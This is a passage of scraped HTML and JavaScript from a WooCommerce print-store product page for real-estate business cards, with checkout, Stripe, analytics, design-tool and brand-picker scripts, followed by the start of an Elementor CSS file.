"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"32de7f1776","apply_coupon_nonce":"16c473da34","remove_coupon_nonce":"4b6a53a386","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.coalitionpg.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.coalitionpg.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"5b57f2e845","updatePaymentIntentNonce":"9e785f8917","createSetupIntentNonce":"59c388c98d","createAndConfirmSetupIntentNonce":"33b92aa078","updateFailedOrderNonce":"fc6f94d7b4","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.coalitionpg.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.coalitionpg.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"d34ecc6b35","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","nonce":"2be20f6192","urls":{"assets":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.coalitionpg.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.coalitionpg.com\/cart\/","checkout_page_url":"https:\/\/store.coalitionpg.com\/checkout\/","fragments_nonce":"9b0118d769"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-ecommerce-events">
		(function() {
			// Ensure dataLayer exists
			window.dataLayer = window.dataLayer || [];
			
			// Fallback __gtagTracker definition if main script is blocked
			if (typeof __gtagTracker === 'undefined') {
				function __gtagDataLayer() {
					window.dataLayer.push(arguments);
				}
				
				function __gtagTracker(type, name, parameters) {
					if (!parameters) {
						parameters = {};
					}
					
										if (type === 'event' && !parameters.send_to) {
						parameters.send_to = 'G-RKVE1FJQXX';
					}
										
					__gtagDataLayer.apply(null, arguments);
				}
				
				window.__gtagTracker = __gtagTracker;
			}
			
			function executeEvents() {
				if (typeof __gtagTracker === 'function') {
							if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":287117,"name":"GO Pocket Card White\/Red House of our Dreams Business Card","brand":"","category":"GO Branded Business Cards","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
var element = document.querySelector( '.products .post-64376 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64370 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","brand":"","category":"GoKWONE","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64376 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64370 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","brand":"","category":"GoKWONE","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
				} else {
					console.log('MonsterInsights: __gtagTracker is not available for events');
				}
			}
			
			// Try immediately
			if (document.readyState === 'complete' || document.readyState === 'interactive') {
				executeEvents();
			} else {
				// Wait for DOM to be ready
				document.addEventListener('DOMContentLoaded', executeEvents);
				// Fallback in case DOMContentLoaded already fired
				setTimeout(executeEvents, 1000);
			}
		})();
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', 'GO Pocket Card White/Red House of our Dreams ');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.coalitionpg.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.coalitionpg.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '287117',
							name: 'go-pocket-card-white-red-house-of-our-dreams-business-card'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-335919.css?ver=1769250820
body_size: 777
content:
.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-335919 .elementor-element.elementor-element-54f6006:not(.elementor-motion-effects-element-type-background), .elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-335919 .elementor-element.elementor-element-54f6006{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-335919 .elementor-element.elementor-element-c13d2a4{width:auto;max-width:auto;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( 